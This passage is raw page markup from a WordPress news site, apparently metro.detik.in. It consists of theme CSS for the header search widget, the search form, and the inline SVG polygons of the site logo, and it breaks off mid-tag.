                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_61 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                
                    color: var(--kattmar-text-accent);
                }.tdi_61 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_61 .tdb-search-icon-svg{
                    width: 36px;
					height: 36px;
                }.tdi_61{
                    display: inline-block;
                }.tdi_61 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Prompt !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:0.5px !important;
                }.tdi_61 .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                
                    border-color: var(--kattmar-secondary);
                }.tdi_61 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_61 .tdb-drop-down-search-inner,
                .tdi_61 .tdb-search-form,
                .tdi_61 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_61 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                
                    border-color: var(--kattmar-accent);
                }.tdi_61 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_61 .tdb-aj-search-results{
                    padding: 20px;
                
                    border-width: 0px;
                
                    background-color: var(--accent-color);
                
                    border-color: var(--kattmar-secondary);
                }.tdi_61 .result-msg{
                    border-width: 0 0 4px;
                    border-style: solid;
                    border-color: #000;
                
                    text-align: center;
                
                    background-color: var(--kattmar-accent);
                
                    border-color: var(--kattmar-secondary);
                
                    font-family:Prompt !important;font-size:10px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_61 .tdb-head-search-btn svg,
                .tdi_61 .tdb-head-search-btn svg *{
                    fill: var(--kattmar-text-accent);
                }.tdi_61 .tdb-head-search-btn:hover i{
                    color: var(--kattmar-secondary);
                }.tdi_61 .tdb-head-search-btn:hover svg,
                .tdi_61 .tdb-head-search-btn:hover svg *{
                    fill: var(--kattmar-secondary);
                }.tdi_61 .tdb-head-search-btn .tdb-search-txt{
                    color: var(--kattmar-text);
                }.tdi_61 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: var(--kattmar-secondary);
                }.tdi_61 .tdb-search-form:before{
                    background-color: var(--accent-color);
                }.tdi_61 .tdb-head-search-btn:after{
                    border-bottom-color: var(--kattmar-secondary);
                }.tdi_61 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 15px 0px rgba(0,0,0,0.15);
                }.tdi_61 .tdb-head-search-form-input{
                    color: var(--kattmar-text);
                
                    font-family:Prompt !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;letter-spacing:0.5px !important;
                }.tdi_61 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 var(--kattmar-text);
                }.tdi_61 .tdb-head-search-placeholder{
                    color: var(--kattmar-text-accent);
                
                    font-family:Prompt !important;
                }.tdi_61 .tdb-search-form-inner{
                    background-color: var(--accent-color);
                }.tdi_61 .tdb-head-search-form-btn{
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-secondary);
                
                    border-color: var(--kattmar-secondary);
                
                    font-family:Prompt !important;font-size:14px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_61 .tdb-head-search-form-btn svg,
                .tdi_61 .tdb-head-search-form-btn svg *{
                    fill: var(--accent-color);
                
                    fill: var(--accent-color);
                }.tdi_61 .tdb-head-search-form-btn:hover{
                    color: var(--accent-color);
                
                    background-color: var(--kattmar-primary);
                
                    border-color: var(--kattmar-primary);
                }.tdi_61 .tdb-head-search-form-btn:hover svg,
                .tdi_61 .tdb-head-search-form-btn:hover svg *{
                    fill: var(--accent-color);
                
                    fill: var(--accent-color);
                }.tdi_61 .tdb-head-search-form-btn i{
                    color: var(--accent-color);
                }.tdi_61 .tdb-head-search-form-btn:hover i{
                    color: var(--accent-color);
                }.tdi_61 .result-msg a:hover{
                    color: var(--kattmar-primary);
                }.tdi_61 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_61 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_61 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_61 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_61 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_61 .td-image-wrap{
					padding-bottom: 30%;
				}.tdi_61 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_61 .td-image-container,
				.ie11 .tdi_61 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_61 .td-post-vid-time{
					display: block;
				}.tdi_61 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_61 .entry-title{
					margin: 5px 0;
				
					font-family:Prompt !important;font-size:14px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_61 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: var(--kattmar-text-accent);
				
					font-family:Prompt !important;font-size:12px !important;line-height:1.2 !important;
				}.tdi_61 .td-post-category{
					padding: 0px;
				
					background-color: rgba(127,197,239,0);
				
					color: var(--kattmar-primary);
				
					font-family:Prompt !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_61 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_61 .td-read-more{
					display: none;
				}.tdi_61 .td-author-date{
					display: none;
				}.tdi_61 .td-post-author-name{
					display: none;
				}.tdi_61 .td-post-date,
				.tdi_61 .td-post-author-name span{
					display: none;
				}.tdi_61 .entry-review-stars{
					display: none;
				}.tdi_61 .td-icon-star,
                .tdi_61 .td-icon-star-empty,
                .tdi_61 .td-icon-star-half{
					font-size: 15px;
				}.tdi_61 .td-module-comments{
					display: none;
				}.tdi_61 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_61 .td-post-category:hover{
					background-color: rgba(127,197,239,0) !important;
				
					color: var(--kattmar-text);
				}.tdi_61 .td-module-title a{
					color: var(--kattmar-text);
				}body .tdi_61 .td_module_wrap:hover .td-module-title a,
				.tdi_61 .tdb-aj-cur-element .entry-title a{
					color: var(--kattmar-secondary) !important;
				}.tdi_61 .td-editor-date,
				.tdi_61 .td-editor-date .td-post-author-name,
				.tdi_61 .td-module-comments a{
					font-family:Prompt !important;
				}.tdi_61 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td-module-container:before{
					bottom: -5px;
				}.tdi_61 .td-image-container{
					display: none;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 32px;
					height: 32px;
					line-height:  32px;
                }.tdi_61 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_61 .tdb-search-icon-svg{
                    width: 32px;
					height: 32px;
                }.tdi_61 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td-module-container:before{
					bottom: -5px;
				}.tdi_61 .td-image-container{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_61 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td-module-container:before{
					bottom: -5px;
				}.tdi_61 .td-image-container{
					display: none;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="http://metro.detik.in/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_62" class="tdc-zone"><div class="tdc_zone tdi_63  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_63{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-desktop-sticky-wrap{
                    -webkit-transition: all 0.8s ease-in-out;
                    -moz-transition: all 0.8s ease-in-out;
                    -o-transition: all 0.8s ease-in-out;
                    transition: all 0.8s ease-in-out;
                }
</style><div id="tdi_64" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_65  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_65,
                .tdi_65 .tdc-columns{
                    min-height: 0;
                }.tdi_65,
				.tdi_65 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_65 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_65 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_65 .tdc-row-video-background-error,
	                .tdi_65 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_65{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_65 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<div class="tdi_64_rand_style td-element-style" ><style>
.tdi_64_rand_style{
background-color:var(--kattmar-accent) !important;
}
 </style></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}div.tdi_67{
				    width: 200px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_67{
				    width: 140px !important;
				}
}
/* inline tdc_css att */

.tdi_67{
border-color:var(--accent-color) !important;
border-radius:6px !important;
border-style:solid !important;
border-width:0 !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68 td-pb-border-top td-header-logo-animate td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68" >
<style>
/* custom css */
.tdi_68 .tdb-logo-a,
                .tdi_68 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_68 .tdb-logo-svg-wrap{
                    max-width: 60px;
                
                    display: block;
                }.tdi_68 .tdb-logo-svg-wrap svg{
                    width: 60px;
                    height: auto;
                }.tdi_68 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_68 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: var(--kattmar-primary);
                
                    font-family:Prompt !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:-0.2px !important;;
                }.tdi_68 .tdb-logo-text-title{
                    display: block;
                
                    color: var(--kattmar-secondary);
                
                    font-family:Prompt !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_68 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_68 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_68 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: var(--kattmar-secondary);
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_68 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: var(--kattmar-primary);
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .tdb-logo-text-title{
                    font-family:Prompt !important;font-size:14px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_68 .tdb-logo-text-tagline{
                    font-family:Prompt !important;font-size:14px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:-0.2px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://metro.detik.in/" title=""><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" width="109.5" height="51.4" viewBox="0 0 109.5 51.4"><defs><style>.e253b44b-9700-4f32-996e-716bc8abc6b0{fill:#0b6baf;}.f3c28210-4427-4a9b-8b34-c90acba0708b{fill:#13398e;}.b7698763-216a-429f-81ee-8a90368e9def{fill:#054784;}.a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf{fill:#002f5b;}.a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f{fill:#025ab2;}.aeff80bd-064b-42dd-804a-3f00ccbadc65{fill:#7bafd6;}.b725c9be-25da-4b28-8690-861c7917d2b8{fill:#a6d3ff;}.ef67606e-716e-43f8-a481-d3aaa8b3a614{fill:#6795b2;}.feb0a9b7-b191-41d7-9625-c3e097cb887d{fill:#fff;}.ae09a523-acce-40b9-8c34-516e9b0584fe{fill:#0594c6;}.bbb18bb2-ebc5-4e58-8995-50f62c25bf28{fill:#7fc5ef;}</style></defs><g id="bb5024fc-cfad-4cca-9ef4-013f630118e7" data-name="Layer 2"><g id="ad0bdc94-653c-40f0-b5c5-c519c2a5a72b" data-name="Layer 1"><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="0 22.4 8.6 18 1.1 31.4 0 22.4"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="8.6 18 1.1 31.4 0 22.4 8.6 18"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="4.7 24.8 6.6 28.5 1.1 31.4 4.7 24.8"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="4.7 24.8 6.6 28.5 1.1 31.4 4.7 24.8"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="3.4 41.2 4.5 34.8 8.8 47.8 8.8 47.8 3.4 41.2"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="4.5 34.8 8.8 47.8 3.4 41.2 4.5 34.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="15.8 24.8 22.2 30.7 8.5 30.9 15.8 24.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="8.5 30.8 22.2 30.7 15.8 24.8 8.5 30.8"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="6.6 28.5 15.8 24.8 4.5 34.9 6.6 28.5"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="6.6 28.5 15.8 24.8 4.5 34.8 6.6 28.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="3.4 41.2 1.1 31.4 6.6 28.5 3.4 41.2 3.4 41.2"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="6.6 28.5 3.4 41.2 1.1 31.4 6.6 28.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="22.2 30.7 30.2 20.8 34.9 34.2 22.2 30.7"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="22.2 30.7 34.9 34.1 30.2 20.9 22.2 30.7"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="15.8 24.9 30.2 20.8 22.2 30.7 15.8 24.9"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="15.8 24.8 22.2 30.7 30.2 20.9 15.8 24.8"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="30.2 20.9 42.9 17.5 32.4 27.2 30.2 20.9"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="30.2 20.9 42.9 17.5 32.4 27.2 30.2 20.9"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="32.4 27.2 42.9 17.5 34.9 34.2 32.4 27.2"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="32.4 27.2 34.9 34.1 42.9 17.5 32.4 27.2"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="34.9 34.1 39 25.5 45.1 37.3 34.9 34.1"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="34.9 34.1 45.1 37.3 39 25.5 34.9 34.1"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="45.1 37.3 54.5 39.8 39.4 49.4 45.1 37.3"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="45.1 37.3 39.4 49.4 54.5 39.8 45.1 37.3"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="66.4 28.5 71 36.7 54.4 39.8 66.4 28.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="54.5 39.8 71 36.8 66.4 28.5 54.5 39.8"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="71 36.8 82.1 32.4 77.6 40.8 71 36.8"/><polygon class="a3b87d09-43e7-4bd9-a111-3ac3f4d2c92f" points="71 36.8 77.6 40.7 82.1 32.4 71 36.8"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="77.6 40.8 86 44.3 83.3 51.4 77.6 40.8"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="77.6 40.7 83.3 51.3 86 44.3 77.6 40.7"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="77.6 40.8 82.1 32.4 86 44.3 77.6 40.8"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="82.1 32.4 77.6 40.7 86 44.3 82.1 32.4"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="66.4 28.6 82.1 32.4 71 36.8 66.4 28.6"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="82.1 32.4 66.4 28.5 71 36.8 82.1 32.4"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="74.4 30.5 96.7 23.4 82.1 32.4 74.4 30.5"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="82.1 32.4 96.7 23.4 74.4 30.5 82.1 32.4"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="87.6 18.2 98 16.7 96.7 23.4 87.6 18.2"/><polygon class="b7698763-216a-429f-81ee-8a90368e9def" points="96.7 23.4 98 16.7 87.6 18.2 96.7 23.4"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="87.6 18.2 96.7 23.4 86.3 26.7 87.6 18.2"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="87.6 18.2 86.3 26.7 96.7 23.4 87.6 18.2"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="46.5 1.1 53.3 4.9 48.5 9.5 46.5 1.1"/><polygon class="e253b44b-9700-4f32-996e-716bc8abc6b0" points="46.6 1.1 48.5 9.5 53.3 4.9 46.6 1.1"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="48.5 15.5 48.5 9.5 53.3 4.9 48.5 15.6 48.5 15.5"/><polygon class="f3c28210-4427-4a9b-8b34-c90acba0708b" points="48.5 9.5 48.5 15.5 53.3 4.9 48.5 9.5"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="42.9 17.5 48.3 15.5 50.3 24.3 42.9 17.5"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="48.3 15.5 42.9 17.5 50.3 24.3 48.3 15.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="42.9 17.5 50.3 24.3 39 25.6 42.9 17.5"/><polygon class="b725c9be-25da-4b28-8690-861c7917d2b8" points="50.3 24.3 39 25.6 42.9 17.5 50.3 24.3"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="39 25.6 50.3 24.3 45.1 37.3 39 25.6"/><polygon class="a5ce0aed-1b1d-45b0-bcb7-8129cd366bbf" points="50.3 24.3 45.1 37.3 39 25.6 50.3 24.3"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="45.1 37.3 50.3 24.3 54.5 39.8 45.1 37.3"/><polygon class="aeff80bd-064b-42dd-804a-3f00ccbadc65" points="50.3 24.3 54.5 39.8 45.1 37.3 50.3 24.3"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="50.3 24.3 66.4 28.5 54.5 39.8 50.3 24.3"/><polygon class="ef67606e-716e-43f8-a481-d3aaa8b3a614" points="66.4 28.5 50.3 24.3 54.5 39.8 66.4 28.5"/><polygon 